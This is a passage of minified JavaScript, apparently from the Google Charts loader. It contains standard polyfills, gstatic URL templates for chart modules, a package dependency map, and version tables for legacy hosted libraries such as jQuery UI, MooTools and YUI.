o in r)y(r,o)&&(t[o]=r[o])}return t};function x(t,e){for(;t;){var n=Reflect.getOwnPropertyDescriptor(t,e);if(n)return n;t=Reflect.getPrototypeOf(t)}}function _(t,e){return t=void 0!==t?String(t):" ",0<e&&t?t.repeat(Math.ceil(e/t.length)).substring(0,e):""}function S(t){return t||Array.prototype.copyWithin}function A(t){return t||Array.prototype.fill}s("Object.assign",function(t){return t||w}),s("Promise",function(t){function n(t){this.g=0,this.i=void 0,this.h=[],this.s=!1;var e=this.j();try{t(e.resolve,e.reject)}catch(t){e.reject(t)}}function r(){this.g=null}function o(t){return t instanceof n?t:new n(function(e){e(t)})}if(t)return t;r.prototype.h=function(t){if(null==this.g){this.g=[];var e=this;this.i(function(){e.l()})}this.g.push(t)};var s=i.setTimeout;r.prototype.i=function(t){s(t,0)},r.prototype.l=function(){for(;this.g&&this.g.length;){var t=this.g;this.g=[];for(var e=0;e<t.length;++e){var n=t[e];t[e]=null;try{n()}catch(t){this.j(t)}}}this.g=null},r.prototype.j=function(t){this.i(function(){throw t})},n.prototype.j=function(){function t(t){return function(r){n||(n=!0,t.call(e,r))}}var e=this,n=!1;return{resolve:t(this.J),reject:t(this.l)}},n.prototype.J=function(t){if(t===this)this.l(new TypeError("A Promise cannot resolve to itself"));else if(t instanceof n)this.Y(t);else{t:switch(e(t)){case"object":var r=null!=t;break t;case"function":r=!0;break t;default:r=!1}r?this.I(t):this.o(t)}},n.prototype.I=function(t){var e=void 0;try{e=t.then}catch(t){return void this.l(t)}"function"==typeof e?this.Z(e,t):this.o(t)},n.prototype.l=function(t){this.v(2,t)},n.prototype.o=function(t){this.v(1,t)},n.prototype.v=function(t,e){if(0!=this.g)throw Error("Cannot settle("+t+", "+e+"): Promise already settled in state"+this.g);this.g=t,this.i=e,2===this.g&&this.L(),this.C()},n.prototype.L=function(){var t=this;s(function(){if(t.D()){var e=i.console;"undefined"!==typeof e&&e.error(t.i)}},1)},n.prototype.D=function(){if(this.s)return!1;var t=i.CustomEvent,e=i.Event,n=i.dispatchEvent;return"undefined"===typeof n||("function"===typeof t?t=new t("unhandledrejection",{cancelable:!0}):"function"===typeof e?t=new e("unhandledrejection",{cancelable:!0}):(t=i.document.createEvent("CustomEvent")).initCustomEvent("unhandledrejection",!1,!0,t),t.promise=this,t.reason=this.i,n(t))},n.prototype.C=function(){if(null!=this.h){for(var t=0;t<this.h.length;++t)u.h(this.h[t]);this.h=null}};var u=new r;return n.prototype.Y=function(t){var e=this.j();t.K(e.resolve,e.reject)},n.prototype.Z=function(t,e){var n=this.j();try{t.call(e,n.resolve,n.reject)}catch(t){n.reject(t)}},n.prototype.then=function(t,e){function r(t,e){return"function"==typeof t?function(e){try{o(t(e))}catch(t){i(t)}}:e}var o,i,s=new n(function(t,e){o=t,i=e});return this.K(r(t,o),r(e,i)),s},n.prototype.catch=function(t){return this.then(void 0,t)},n.prototype.K=function(t,e){function n(){switch(r.g){case 1:t(r.i);break;case 2:e(r.i);break;default:throw Error("Unexpected state: "+r.g)}}var r=this;null==this.h?u.h(n):this.h.push(n),this.s=!0},n.resolve=o,n.reject=function(t){return new n(function(e,n){n(t)})},n.race=function(t){return new n(function(e,n){for(var r=a(t),i=r.next();!i.done;i=r.next())o(i.value).K(e,n)})},n.all=function(t){var e=a(t),r=e.next();return r.done?o([]):new n(function(t,n){function i(e){return function(n){s[e]=n,0==--u&&t(s)}}var s=[],u=0;do{s.push(void 0),u++,o(r.value).K(i(s.length-1),n),r=e.next()}while(!r.done)})},n}),s("Object.is",function(t){return t||function(t,e){return t===e?0!==t||1/t===1/e:t!==t&&e!==e}}),s("Array.prototype.includes",function(t){return t||function(t,e){var n=this;n instanceof String&&(n=String(n));var r=n.length;for(0>(e=e||0)&&(e=Math.max(e+r,0));e<r;e++){var o=n[e];if(o===t||Object.is(o,t))return!0}return!1}}),s("String.prototype.includes",function(t){return t||function(t,e){return-1!==j(this,t,"includes").indexOf(t,e||0)}}),s("Array.prototype.copyWithin",function(t){function e(t){return 1/0===(t=Number(t))||-1/0===t?t:0|t}return t||function(t,n,r){var o=this.length;if(t=e(t),n=e(n),r=void 0===r?o:e(r),t=0>t?Math.max(o+t,0):Math.min(t,o),n=0>n?Math.max(o+n,0):Math.min(n,o),r=0>r?Math.max(o+r,0):Math.min(r,o),t<n)for(;n<r;)n in this?this[t++]=this[n++]:(delete this[t++],n++);else for(t+=(r=Math.min(r,o+n-t))-n;r>n;)--r in this?this[--t]=this[r]:delete this[--t];return this}}),s("Array.prototype.entries",function(t){return t||function(){return b(this,function(t,e){return[t,e]})}}),s("Array.prototype.fill",function(t){return t||function(t,e,n){var r=this.length||0;for(0>e&&(e=Math.max(0,r+e)),(null==n||n>r)&&(n=r),0>(n=Number(n))&&(n=Math.max(0,r+n)),e=Number(e||0);e<n;e++)this[e]=t;return this}}),s("Array.prototype.findIndex",function(t){return t||function(t,e){return v(this,t,e).S}}),s("Array.prototype.flat",function(t){return t||function(t){t=void 0===t?1:t;for(var e=[],n=0;n<this.length;n++){var r=this[n];Array.isArray(r)&&0<t?(r=Array.prototype.flat.call(r,t-1),e.push.apply(e,r)):e.push(r)}return e}}),s("Array.prototype.flatMap",function(t){return t||function(t,e){for(var n=[],r=0;r<this.length;r++){var o=t.call(e,this[r],r,this);Array.isArray(o)?n.push.apply(n,o):n.push(o)}return n}}),s("Array.of",function(t){return t||function(t){return Array.from(arguments)}}),s("globalThis",function(t){return t||i}),s("Math.acosh",function(t){return t||function(t){return t=Number(t),Math.log(t+Math.sqrt(t*t-1))}}),s("Math.asinh",function(t){return t||function(t){if(0===(t=Number(t)))return t;var e=Math.log(Math.abs(t)+Math.sqrt(t*t+1));return 0>t?-e:e}}),s("Math.log1p",function(t){return t||function(t){if(.25>(t=Number(t))&&-.25<t){for(var e=t,n=1,r=t,o=0,i=1;o!=r;)r=(o=r)+(i*=-1)*(e*=t)/++n;return r}return Math.log(1+t)}}),s("Math.atanh",function(t){if(t)return t;var e=Math.log1p;return function(t){return t=Number(t),(e(t)-e(-t))/2}}),s("Math.cbrt",function(t){return t||function(t){if(0===t)return t;t=Number(t);var e=Math.pow(Math.abs(t),1/3);return 0>t?-e:e}}),s("Math.clz32",function(t){return t||function(t){if(0===(t=Number(t)>>>0))return 32;var e=0;return 0===(4294901760&t)&&(t<<=16,e+=16),0===(4278190080&t)&&(t<<=8,e+=8),0===(4026531840&t)&&(t<<=4,e+=4),0===(3221225472&t)&&(t<<=2,e+=2),0===(2147483648&t)&&e++,e}}),s("Math.cosh",function(t){if(t)return t;var e=Math.exp;return function(t){return t=Number(t),(e(t)+e(-t))/2}}),s("Math.expm1",function(t){return t||function(t){if(.25>(t=Number(t))&&-.25<t){for(var e=t,n=1,r=t,o=0;o!=r;)r=(o=r)+(e*=t/++n);return r}return Math.exp(t)-1}}),s("Math.fround",function(t){if(t)return t;if("function"!==typeof Float32Array)return function(t){return t};var e=new Float32Array(1);return function(t){return e[0]=t,e[0]}}),s("Math.hypot",function(t){return t||function(t){if(2>arguments.length)return arguments.length?Math.abs(arguments[0]):0;var e,n,r;for(e=r=0;e<arguments.length;e++)r=Math.max(r,Math.abs(arguments[e]));if(1e100<r||1e-100>r){if(!r)return r;for(e=n=0;e<arguments.length;e++){var o=Number(arguments[e])/r;n+=o*o}return Math.sqrt(n)*r}for(e=n=0;e<arguments.length;e++)n+=(o=Number(arguments[e]))*o;return Math.sqrt(n)}}),s("Math.imul",function(t){return t||function(t,e){var n=65535&(t=Number(t)),r=65535&(e=Number(e));return n*r+((t>>>16&65535)*r+n*(e>>>16&65535)<<16>>>0)|0}}),s("Math.log10",function(t){return t||function(t){return Math.log(t)/Math.LN10}}),s("Math.log2",function(t){return t||function(t){return Math.log(t)/Math.LN2}}),s("Math.sign",function(t){return t||function(t){return 0===(t=Number(t))||isNaN(t)?t:0<t?1:-1}}),s("Math.sinh",function(t){if(t)return t;var e=Math.exp;return function(t){return 0===(t=Number(t))?t:(e(t)-e(-t))/2}}),s("Math.tanh",function(t){return t||function(t){if(0===(t=Number(t)))return t;var e=Math.exp(-2*Math.abs(t));return e=(1-e)/(1+e),0>t?-e:e}}),s("Math.trunc",function(t){return t||function(t){if(t=Number(t),isNaN(t)||1/0===t||-1/0===t||0===t)return t;var e=Math.floor(Math.abs(t));return 0>t?-e:e}}),s("Number.EPSILON",function(){return Math.pow(2,-52)}),s("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991}),s("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991}),s("Number.isFinite",function(t){return t||function(t){return"number"===typeof t&&(!isNaN(t)&&1/0!==t&&-1/0!==t)}}),s("Number.isInteger",function(t){return t||function(t){return!!Number.isFinite(t)&&t===Math.floor(t)}}),s("Number.isNaN",function(t){return t||function(t){return"number"===typeof t&&isNaN(t)}}),s("Number.isSafeInteger",function(t){return t||function(t){return Number.isInteger(t)&&Math.abs(t)<=Number.MAX_SAFE_INTEGER}}),s("Number.parseFloat",function(t){return t||parseFloat}),s("Number.parseInt",function(t){return t||parseInt}),s("Object.entries",function(t){return t||function(t){var e,n=[];for(e in t)y(t,e)&&n.push([e,t[e]]);return n}}),s("Object.fromEntries",function(t){return t||function(t){var e={};if(!(Symbol.iterator in t))throw new TypeError(t+" is not iterable");for(var n=(t=t[Symbol.iterator].call(t)).next();!n.done;n=t.next()){if(n=n.value,Object(n)!==n)throw new TypeError("iterable for fromEntries should yield objects");e[n[0]]=n[1]}return e}}),s("Object.getOwnPropertySymbols",function(t){return t||function(){return[]}}),s("Reflect.ownKeys",function(t){return t||function(t){var e=[],n=Object.getOwnPropertyNames(t);t=Object.getOwnPropertySymbols(t);for(var r=0;r<n.length;r++)("jscomp_symbol_"==n[r].substring(0,14)?t:e).push(n[r]);return e.concat(t)}}),s("Object.getOwnPropertyDescriptors",function(t){return t||function(t){for(var e={},n=Reflect.ownKeys(t),r=0;r<n.length;r++)e[n[r]]=Object.getOwnPropertyDescriptor(t,n[r]);return e}}),s("Object.values",function(t){return t||function(t){var e,n=[];for(e in t)y(t,e)&&n.push(t[e]);return n}}),s("Promise.allSettled",function(t){function e(t){return{status:"fulfilled",value:t}}function n(t){return{status:"rejected",reason:t}}return t||function(t){var r=this;return t=Array.from(t,function(t){return r.resolve(t).then(e,n)}),r.all(t)}}),s("Promise.prototype.finally",function(t){return t||function(t){return this.then(function(e){return Promise.resolve(t()).then(function(){return e})},function(e){return Promise.resolve(t()).then(function(){throw e})})}}),s("AggregateError",function(t){function e(t,e){"stack"in(e=Error(e))&&(this.stack=e.stack),this.errors=t,this.message=e.message}return t||(g(e,Error),e.prototype.name="AggregateError",e)}),s("Promise.any",function(t){return t||function(t){return t=t instanceof Array?t:Array.from(t),Promise.all(t.map(function(t){return Promise.resolve(t).then(function(t){throw t},function(t){return t})})).then(function(t){throw new AggregateError(t,"All promises were rejected")},function(t){return t})}}),s("Reflect.apply",function(t){if(t)return t;var e=Function.prototype.apply;return function(t,n,r){return e.call(t,n,r)}}),s("Reflect.defineProperty",function(t){return t||function(t,e,n){try{Object.defineProperty(t,e,n);var r=Object.getOwnPropertyDescriptor(t,e);return!!r&&(r.configurable===(n.configurable||!1)&&r.enumerable===(n.enumerable||!1)&&("value"in r?r.value===n.value&&r.writable===(n.writable||!1):r.get===n.get&&r.set===n.set))}catch(t){return!1}}}),s("Reflect.deleteProperty",function(t){return t||function(t,e){if(!y(t,e))return!0;try{return delete t[e]}catch(t){return!1}}}),s("Reflect.getOwnPropertyDescriptor",function(t){return t||Object.getOwnPropertyDescriptor}),s("Reflect.getPrototypeOf",function(t){return t||Object.getPrototypeOf}),s("Reflect.get",function(t){return t||function(t,e,n){if(2>=arguments.length)return t[e];var r=x(t,e);return r?r.get?r.get.call(n):r.value:void 0}}),s("Reflect.has",function(t){return t||function(t,e){return e in t}}),s("Reflect.isExtensible",function(t){return t||("function"==typeof Object.isExtensible?Object.isExtensible:function(){return!0})}),s("Reflect.preventExtensions",function(t){return t||("function"!=typeof Object.preventExtensions?function(){return!1}:function(t){return Object.preventExtensions(t),!Object.isExtensible(t)})}),s("Reflect.set",function(t){return t||function(t,e,n,r){var o=x(t,e);return o?o.set?(o.set.call(3<arguments.length?r:t,n),!0):!(!o.writable||Object.isFrozen(t))&&(t[e]=n,!0):!!Reflect.isExtensible(t)&&(t[e]=n,!0)}}),s("Set",function(t){function e(t){if(this.g=new Map,t){t=a(t);for(var e;!(e=t.next()).done;)this.add(e.value)}this.size=this.g.size}return function(){if(!t||"function"!=typeof t||!t.prototype.entries||"function"!=typeof Object.seal)return!1;try{var e=Object.seal({x:4}),n=new t(a([e]));if(!n.has(e)||1!=n.size||n.add(e)!=n||1!=n.size||n.add({x:4})!=n||2!=n.size)return!1;var r=n.entries(),o=r.next();return!o.done&&o.value[0]==e&&o.value[1]==e&&(!(o=r.next()).done&&o.value[0]!=e&&4==o.value[0].x&&o.value[1]==o.value[0]&&r.next().done)}catch(t){return!1}}()?t:(e.prototype.add=function(t){return t=0===t?0:t,this.g.set(t,t),this.size=this.g.size,this},e.prototype.delete=function(t){return t=this.g.delete(t),this.size=this.g.size,t},e.prototype.clear=function(){this.g.clear(),this.size=0},e.prototype.has=function(t){return this.g.has(t)},e.prototype.entries=function(){return this.g.entries()},e.prototype.values=function(){return this.g.values()},e.prototype.keys=e.prototype.values,e.prototype[Symbol.iterator]=e.prototype.values,e.prototype.forEach=function(t,e){var n=this;this.g.forEach(function(r){return t.call(e,r,r,n)})},e)}),s("String.prototype.codePointAt",function(t){return t||function(t){var e=j(this,null,"codePointAt"),n=e.length;if(0<=(t=Number(t)||0)&&t<n){t|=0;var r=e.charCodeAt(t);return 55296>r||56319<r||t+1===n?r:56320>(t=e.charCodeAt(t+1))||57343<t?r:1024*(r-55296)+t+9216}}}),s("String.fromCodePoint",function(t){return t||function(t){for(var e="",n=0;n<arguments.length;n++){var r=Number(arguments[n]);if(0>r||1114111<r||r!==Math.floor(r))throw new RangeError("invalid_code_point "+r);65535>=r?e+=String.fromCharCode(r):(r-=65536,e+=String.fromCharCode(r>>>10&1023|55296),e+=String.fromCharCode(1023&r|56320))}return e}}),s("String.prototype.matchAll",function(t){return t||function(t){if(t instanceof RegExp&&!t.global)throw new TypeError("RegExp passed into String.prototype.matchAll() must have global tag.");var e=new RegExp(t,t instanceof RegExp?void 0:"g"),n=this,r=!1,o={next:function(){if(r)return{value:void 0,done:!0};var t=e.exec(n);return t?(""===t[0]&&(e.lastIndex+=1),{value:t,done:!1}):(r=!0,{value:void 0,done:!0})}};return o[Symbol.iterator]=function(){return o},o}}),s("String.prototype.padEnd",function(t){return t||function(t,e){var n=j(this,null,"padStart");return n+_(e,t-n.length)}}),s("String.prototype.padStart",function(t){return t||function(t,e){var n=j(this,null,"padStart");return _(e,t-n.length)+n}}),s("String.prototype.replaceAll",function(t){return t||function(t,e){if(t instanceof RegExp&&!t.global)throw new TypeError("String.prototype.replaceAll called with a non-global RegExp argument.");return t instanceof RegExp?this.replace(t,e):this.replace(new RegExp(String(t).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08"),"g"),e)}}),s("String.prototype.trimRight",function(t){return t||function(){return this.replace(/[\s\xa0]+$/,"")}}),s("String.prototype.trimEnd",function(t){return t||String.prototype.trimRight}),s("Int8Array.prototype.copyWithin",S),s("Uint8Array.prototype.copyWithin",S),s("Uint8ClampedArray.prototype.copyWithin",S),s("Int16Array.prototype.copyWithin",S),s("Uint16Array.prototype.copyWithin",S),s("Int32Array.prototype.copyWithin",S),s("Uint32Array.prototype.copyWithin",S),s("Float32Array.prototype.copyWithin",S),s("Float64Array.prototype.copyWithin",S),s("Int8Array.prototype.fill",A),s("Uint8Array.prototype.fill",A),s("Uint8ClampedArray.prototype.fill",A),s("Int16Array.prototype.fill",A),s("Uint16Array.prototype.fill",A),s("Int32Array.prototype.fill",A),s("Uint32Array.prototype.fill",A),s("Float32Array.prototype.fill",A),s("Float64Array.prototype.fill",A),s("WeakSet",function(t){function e(t){if(this.g=new WeakMap,t){t=a(t);for(var e;!(e=t.next()).done;)this.add(e.value)}}return function(){if(!t||!Object.seal)return!1;try{var e=Object.seal({}),n=Object.seal({}),r=new t([e]);return!(!r.has(e)||r.has(n))&&(r.delete(e),r.add(n),!r.has(e)&&r.has(n))}catch(t){return!1}}()?t:(e.prototype.add=function(t){return this.g.set(t,!0),this},e.prototype.has=function(t){return this.g.has(t)},e.prototype.delete=function(t){return this.g.delete(t)},e)});var E=this||self;function O(t){t=t.split(".");for(var e=E,n=0;n<t.length;n++)if(null==(e=e[t[n]]))return null;return e}function q(){}function M(t){var n=e(t);return"object"==n&&null!=t||"function"==n}function k(t,e,n){return t.call.apply(t.bind,arguments)}function P(t,e,n){if(!t)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),t.apply(e,n)}}return function(){return t.apply(e,arguments)}}function I(t,e,n){return(I=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?k:P).apply(null,arguments)}function C(t,e){t=t.split(".");var n,r=E;t[0]in r||"undefined"==typeof r.execScript||r.execScript("var "+t[0]);for(;t.length&&(n=t.shift());)t.length||void 0===e?r=r[n]&&r[n]!==Object.prototype[n]?r[n]:r[n]={}:r[n]=e}function N(t,e){function n(){}n.prototype=e.prototype,t.ma=e.prototype,t.prototype=new n,t.prototype.constructor=t,t.na=function(t,n,r){for(var o=Array(arguments.length-2),i=2;i<arguments.length;i++)o[i-2]=arguments[i];return e.prototype[n].apply(t,o)}}function R(t){return t}function T(t){if(Error.captureStackTrace)Error.captureStackTrace(this,T);else{var e=Error().stack;e&&(this.stack=e)}t&&(this.message=String(t))}function F(t,e){this.g=t===D&&e||"",this.h=W}function L(t){return t instanceof F&&t.constructor===F&&t.h===W?t.g:"type_error:Const"}function z(t){return new F(D,t)}N(T,Error),T.prototype.name="CustomError",F.prototype.T=!0,F.prototype.R=function(){return this.g};var U,W={},D={},B={m:{}};function $(t,e){this.g=e===X?t:""}function V(t){return t instanceof $&&t.constructor===$?t.g:"type_error:TrustedResourceUrl"}B.m.N={ia:{"gstatic.com":{loader:z("https://www.gstatic.com/charts/%{version}/loader.js"),debug:z("https://www.gstatic.com/charts/debug/%{version}/js/jsapi_debug_%{package}_module.js"),debug_i18n:z("https://www.gstatic.com/charts/debug/%{version}/i18n/jsapi_debug_i18n_%{package}_module__%{language}.js"),compiled:z("https://www.gstatic.com/charts/%{version}/js/jsapi_compiled_%{package}_module.js"),compiled_i18n:z("https://www.gstatic.com/charts/%{version}/i18n/jsapi_compiled_i18n_%{package}_module__%{language}.js"),css:z("https://www.gstatic.com/charts/%{version}/css/%{subdir}/%{filename}"),css2:z("https://www.gstatic.com/charts/%{version}/css/%{subdir1}/%{subdir2}/%{filename}"),third_party:z("https://www.gstatic.com/charts/%{version}/third_party/%{subdir}/%{filename}"),third_party2:z("https://www.gstatic.com/charts/%{version}/third_party/%{subdir1}/%{subdir2}/%{filename}"),third_party_gen:z("https://www.gstatic.com/charts/%{version}/third_party/%{subdir}/%{filename}")},"gstatic.cn":{loader:z("https://www.gstatic.cn/charts/%{version}/loader.js"),debug:z("https://www.gstatic.cn/charts/debug/%{version}/js/jsapi_debug_%{package}_module.js"),debug_i18n:z("https://www.gstatic.cn/charts/debug/%{version}/i18n/jsapi_debug_i18n_%{package}_module__%{language}.js"),compiled:z("https://www.gstatic.cn/charts/%{version}/js/jsapi_compiled_%{package}_module.js"),compiled_i18n:z("https://www.gstatic.cn/charts/%{version}/i18n/jsapi_compiled_i18n_%{package}_module__%{language}.js"),css:z("https://www.gstatic.cn/charts/%{version}/css/%{subdir}/%{filename}"),css2:z("https://www.gstatic.cn/charts/%{version}/css/%{subdir1}/%{subdir2}/%{filename}"),third_party:z("https://www.gstatic.cn/charts/%{version}/third_party/%{subdir}/%{filename}"),third_party2:z("https://www.gstatic.cn/charts/%{version}/third_party/%{subdir1}/%{subdir2}/%{filename}"),third_party_gen:z("https://www.gstatic.cn/charts/%{version}/third_party/%{subdir}/%{filename}")}},ea:["default"],qa:{default:[],graphics:["default"],ui:["graphics"],ui_base:["graphics"],flashui:["ui"],fw:["ui"],geo:["ui"],annotatedtimeline:["annotationchart"],annotationchart:["ui","controls","corechart","table"],areachart:"browserchart",bar:["fw","dygraph","webfontloader"],barchart:"browserchart",browserchart:["ui"],bubbles:["fw","d3"],calendar:["fw"],charteditor:"ui corechart imagechart annotatedtimeline gauge geochart motionchart orgchart table".split(" "),charteditor_base:"ui_base corechart imagechart annotatedtimeline gauge geochart motionchart orgchart table_base".split(" "),circles:["fw","d3"],clusterchart:["corechart","d3"],columnchart:"browserchart",controls:["ui"],controls_base:["ui_base"],corechart:["ui"],gantt:["fw","dygraph"],gauge:["ui"],geochart:["geo"],geomap:["flashui","geo"],geomap_base:["ui_base"],helloworld:["fw"],imagechart:["ui"],imageareachart:"imagechart",imagebarchart:"imagechart",imagelinechart:"imagechart",imagepiechart:"imagechart",imagesparkline:"imagechart",line:["fw","dygraph","webfontloader"],linechart:"browserchart",map:["geo"],matrix:["vegachart"],motionchart:["flashui"],orgchart:["ui"],overtimecharts:["ui","corechart"],piechart:"browserchart",sankey:["fw","d3","d3.sankey"],scatter:["fw","dygraph","webfontloader"],scatterchart:"browserchart",sunburst:["fw","d3"],streamgraph:["fw","d3"],table:["ui"],table_base:["ui_base"],timeline:["fw","ui","dygraph"],treemap:["ui"],vegachart:["graphics"],wordtree:["ui"]},Ba:{d3:{subdir1:"d3",subdir2:"v5",filename:"d3.js"},"d3.sankey":{subdir1:"d3_sankey",subdir2:"v4",filename:"d3.sankey.js"},webfontloader:{subdir:"webfontloader",filename:"webfont.js"}},Aa:{dygraph:{subdir:"dygraphs",filename:"dygraph-tickers-combined.js"}},pa:{default:[{subdir:"core",filename:"tooltip.css"}],annotationchart:[{subdir:"annotationchart",filename:"annotationchart.css"}],charteditor:[{subdir:"charteditor",filename:"charteditor.css"}],charteditor_base:[{subdir:"charteditor_base",filename:"charteditor_base.css"}],controls:[{subdir:"controls",filename:"controls.css"}],imagesparkline:[{subdir:"imagechart",filename:"imagesparkline.css"}],orgchart:[{subdir:"orgchart",filename:"orgchart.css"}],table:[{subdir:"table",filename:"table.css"},{subdir:"util",filename:"format.css"}],table_base:[{subdir:"util",filename:"format.css"},{subdir:"table",filename:"table_base.css"}],ui:[{subdir:"util",filename:"util.css"}],ui_base:[{subdir:"util",filename:"util_base.css"}]}},B.m.$={ga:{"chrome-frame":{versions:{"1.0.0":{uncompressed:"CFInstall.js",compressed:"CFInstall.min.js"},"1.0.1":{uncompressed:"CFInstall.js",compressed:"CFInstall.min.js"},"1.0.2":{uncompressed:"CFInstall.js",compressed:"CFInstall.min.js"}},aliases:{1:"1.0.2","1.0":"1.0.2"}},swfobject:{versions:{2.1:{uncompressed:"swfobject_src.js",compressed:"swfobject.js"},2.2:{uncompressed:"swfobject_src.js",compressed:"swfobject.js"}},aliases:{2:"2.2"}},"ext-core":{versions:{"3.1.0":{uncompressed:"ext-core-debug.js",compressed:"ext-core.js"},"3.0.0":{uncompressed:"ext-core-debug.js",compressed:"ext-core.js"}},aliases:{3:"3.1.0","3.0":"3.0.0",3.1:"3.1.0"}},scriptaculous:{versions:{"1.8.3":{uncompressed:"scriptaculous.js",compressed:"scriptaculous.js"},"1.9.0":{uncompressed:"scriptaculous.js",compressed:"scriptaculous.js"},"1.8.1":{uncompressed:"scriptaculous.js",compressed:"scriptaculous.js"},"1.8.2":{uncompressed:"scriptaculous.js",compressed:"scriptaculous.js"}},aliases:{1:"1.9.0",1.8:"1.8.3",1.9:"1.9.0"}},webfont:{versions:{"1.0.12":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.13":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.14":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.15":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.10":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.11":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.27":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.28":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.29":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.23":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.24":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.25":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.26":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.21":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.22":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.3":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.4":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.5":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.6":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.9":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.16":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.17":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.0":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.18":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.1":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.19":{uncompressed:"webfont_debug.js",compressed:"webfont.js"},"1.0.2":{uncompressed:"webfont_debug.js",compressed:"webfont.js"}},aliases:{1:"1.0.29","1.0":"1.0.29"}},jqueryui:{versions:{"1.8.17":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.16":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.15":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.14":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.4":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.13":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.5":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.12":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.6":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.11":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.7":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.10":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.8":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.9":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.6.0":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.7.0":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.5.2":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.0":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.7.1":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.5.3":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.1":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.7.2":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.8.2":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"},"1.7.3":{uncompressed:"jquery-ui.js",compressed:"jquery-ui.min.js"}},aliases:{1:"1.8.17",1.5:"1.5.3",1.6:"1.6.0",1.7:"1.7.3",1.8:"1.8.17","1.8.3":"1.8.4"}},mootools:{versions:{"1.3.0":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.1":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.1.2":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.4.0":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.3.1":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.2":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.4.1":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.3.2":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.3":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.4.2":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.4":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.2.5":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"},"1.1.1":{uncompressed:"mootools.js",compressed:"mootools-yui-compressed.js"}},aliases:{1:"1.1.2",1.1:"1.1.2",1.2:"1.2.5",1.3:"1.3.2",1.4:"1.4.2",1.11:"1.1.1"}},yui:{versions:{"2.8.0r4":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"2.9.0":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"2.8.1":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"2.6.0":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"2.7.0":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"},"3.3.0":{uncompressed:"build/yui/yui.js",compressed:"build/yui/yui-min.js"},"2.8.2r